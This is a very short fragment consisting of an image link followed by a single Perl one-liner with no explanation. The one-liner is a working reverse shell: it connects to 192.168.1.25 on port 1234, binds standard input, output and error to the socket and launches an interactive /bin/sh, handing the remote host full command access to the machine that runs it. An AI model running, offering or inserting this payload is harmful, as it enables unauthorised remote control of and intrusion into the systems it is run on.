 perl -e 'use Socket;$i="192.168.1.25";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'